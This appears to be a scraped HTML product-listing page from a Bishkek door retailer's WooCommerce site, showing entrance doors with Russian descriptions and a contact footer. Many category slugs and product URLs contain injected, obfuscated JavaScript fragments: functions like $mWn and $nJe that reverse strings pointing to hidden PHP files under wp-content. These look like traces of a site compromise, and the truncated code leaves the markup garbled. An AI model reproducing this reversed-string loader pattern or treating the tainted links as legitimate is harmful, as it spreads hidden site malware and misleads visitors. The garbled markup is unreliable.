		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-bukle-shokolad-steel-20501200/" data-quantity="1" class="button product_type_simple" data-product_id="2084" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MEGA Букле шоколад, Букле шоколад Steel  2050*1200&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mega-bukle-shokolad-bukle-shokolad-steel-20501200/" data-id="2084">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2241 status-publish first instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mastino-forte-temnyj-pepelms-101st-milk-mat-ms-101-2050-880950/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/temn-pepel-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/temn-pepel-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/02/temn-pepel-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/temn-pepel-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/milk-mat-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/milk-mat-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/02/milk-mat-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/milk-mat-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mastino-forte-temnyj-pepelms-101st-milk-mat-ms-101-2050-880950/" target="_self">MASTINO FORTE (Темный пепел,MS-101,СТ Милк мат.,MS-101   2050-880*950)</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>Mastino!!! Стильные решения + Надежный конструктив.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mastino-forte-temnyj-pepelms-101st-milk-mat-ms-101-2050-880950/" data-quantity="1" class="button product_type_simple" data-product_id="2241" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MASTINO FORTE (Темный пепел,MS-101,СТ Милк мат.,MS-101   2050-880*950)&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mastino-forte-temnyj-pepelms-101st-milk-mat-ms-101-2050-880950/" data-id="2241">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2089 status-publish instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-mdf-larche-byanko-md-2-2050860-960/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/md2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/md2-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/md2-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/md2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-mdf-larche-byanko-md-2-2050860-960/" target="_self">MASS 70 Букле шоколад, МДФ Ларче Бьянко MD-2  2050*860/960</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-mdf-larche-byanko-md-2-2050860-960/" data-quantity="1" class="button product_type_simple" data-product_id="2089" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MASS 70 Букле шоколад, МДФ Ларче Бьянко MD-2  2050*860/960&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-mdf-larche-byanko-md-2-2050860-960/" data-id="2089">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2236 status-publish instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mastino-forte-bescript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahc/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/bez-nazvaniya-4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/bez-nazvaniya-4-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/02/bez-nazvaniya-4-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/bez-nazvaniya-4-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/bez-nazvaniya-5-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/bez-nazvaniya-5-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/02/bez-nazvaniya-5-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/bez-nazvaniya-5-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mastino-forte-bescript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahc/" target="_self">MASTINO FORTE (Бетон дарк,MS-112,Бетон лайт,MS-112   2050-880*950)</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>Mastino &#8212; Стильные решения + Надежный конструктив.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mastino-forte-bescript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahc/" data-quantity="1" class="button product_type_simple" data-product_id="2236" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MASTINO FORTE (Бетон дарк,MS-112,Бетон лайт,MS-112   2050-880*950)&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mastino-forte-bescript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahc/" data-id="2236">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2109 status-publish last instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/termo-2-mp-med-mdf-kongo-venge-tv-2-2-2050950/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/termo-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/termo-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/termo-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/termo-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/venge-kongo-termo-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/venge-kongo-termo-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/venge-kongo-termo-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/venge-kongo-termo-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/termo-2-mp-med-mdf-kongo-venge-tv-2-2-2050950/" target="_self">TERMO 2 MP Медь, МДФ Конго венге ТВ-2.2  2050*950</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>Termo 2 &#8212; разработана специально для холодных зим!</p>
<p>выдерживает резкие перепады температур. Сохраняет все эксплуатационные свойства в диапазоне от -45 до +40.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/termo-2-mp-med-mdf-kongo-venge-tv-2-2-2050950/" data-quantity="1" class="button product_type_simple" data-product_id="2109" data-product_sku="" aria-label="Прочитайте больше о &ldquo;TERMO 2 MP Медь, МДФ Конго венге ТВ-2.2  2050*950&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/termo-2-mp-med-mdf-kongo-venge-tv-2-2-2050950/" data-id="2109">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2078 status-publish first instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-d-5-mdf-dub-belyj-mascript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_eg/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-1-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-1-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-d-5-mdf-dub-belyj-mascript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_eg/" target="_self">MEGA  Букле шоколад D-5, МДФ Дуб белый Матовый 2050*1200</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>MEGA &#8212; говорящее название для габаритной двери.</p>
<p>Эта дверь для нестандартных увеличенных дверных проемов шириной 1200 и высотой 2050.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-d-5-mdf-dub-belyj-mascript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_eg/" data-quantity="1" class="button product_type_simple" data-product_id="2078" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MEGA  Букле шоколад D-5, МДФ Дуб белый Матовый 2050*1200&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mega-bukle-shokolad-d-5-mdf-dub-belyj-mascript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_eg/" data-id="2078">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2256 status-publish instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mass-70-bukle-grafitlarche-belyjm-144-2050860-960/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/larche-bel-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/larche-bel-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/02/larche-bel-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/larche-bel-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mass-70-bukle-grafitlarche-belyjm-144-2050860-960/" target="_self">MASS 70 (Букле графит,Ларче белый,М-144  2050*860/960)</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>MASS 70. Стильное современное решение + Доступная цена.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mass-70-bukle-grafitlarche-belyjm-144-2050860-960/" data-quantity="1" class="button product_type_simple" data-product_id="2256" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MASS 70 (Букле графит,Ларче белый,М-144  2050*860/960)&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mass-70-bukle-grafitlarche-belyjm-144-2050860-960/" data-id="2256">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2103 status-publish instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/standart-70-dub-morenyj-7sd-2-larche-byanko-7s-140-mirror-2050860-960/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/7sd-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/7sd-2-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/7sd-2-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/7sd-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/zerkalo-7sd-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/zerkalo-7sd-2-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/zerkalo-7sd-2-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/zerkalo-7sd-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/standart-70-dub-morenyj-7sd-2-larche-byanko-7s-140-mirror-2050860-960/" target="_self">STANDART 70 Дуб мореный 7SD-2, Ларче бьянко 7S-140 mirror  2050*860/960</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>Standart 70 — привлекательный дизайн, скрывающий надежный конструктив.</p>
<p>Красота + усиленная защита + оптимальная цена.</p>
<p>Мы уверенны, Вы искали именно такую дверь для своей квартиры.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/standart-70-dub-morenyj-7sd-2-larche-byanko-7s-140-mirror-2050860-960/" data-quantity="1" class="button product_type_simple" data-product_id="2103" data-product_sku="" aria-label="Прочитайте больше о &ldquo;STANDART 70 Дуб мореный 7SD-2, Ларче бьянко 7S-140 mirror  2050*860/960&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/standart-70-dub-morenyj-7sd-2-larche-byanko-7s-140-mirror-2050860-960/" data-id="2103">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2081 status-publish last instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-mdf-oreh-temnyj-20501200/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-2-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-2-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-3-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-3-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-3-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-mdf-oreh-temnyj-20501200/" target="_self">MEGA Букле шоколад, МДФ Орех темный 2050*1200</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>MEGA — говорящее название для габаритной двери.</p>
<p>Эта дверь для нестандартных увеличенных дверных проемов шириной 1200 и высотой 2050.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-mdf-oreh-temnyj-20501200/" data-quantity="1" class="button product_type_simple" data-product_id="2081" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MEGA Букле шоколад, МДФ Орех темный 2050*1200&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mega-bukle-shokolad-mdf-oreh-temnyj-20501200/" data-id="2081">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
		
		</div>
	</div>

	</section>

</div>


		
	
</div><!-- .entry-content-wrapper -->
	
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main">
			<div class="container">
									<div class="row">
													<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="http://gorodmasterov.kg"><img src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo4.png" alt="logo" /></a></p><p>Город Мастеров - двери, напольные покрытия и фурнитура в Бишкеке</p><ul class="contact-us"><li><i class="fa fa-home"></i><span>ул. Льва Толстого 10</span></li><li><i class="fa fa-phone"></i><span>0553 300 000</span></li><li><i class="fa fa-clock-o"></i><span>Пн - Сб / 9:00 - 17:00</span></li></ul></div></div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-2">
								<div id="text-5" class="widget widget_text"><h2 class="widget-title">Навигация</h2>			<div class="textwidget"><ul>
<li>О нас</li>
<li>Каталог</li>
<li>Партнёрам</li>
<li>Контакты</li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-2">
								<div id="text-8" class="widget widget_text"><h2 class="widget-title">Категории</h2>			<div class="textwidget"><ul>
<li>Паркет</li>
<li>Фурнитура</li>
<li>Межкомнатные двери</li>
<li>Входные двери</li>
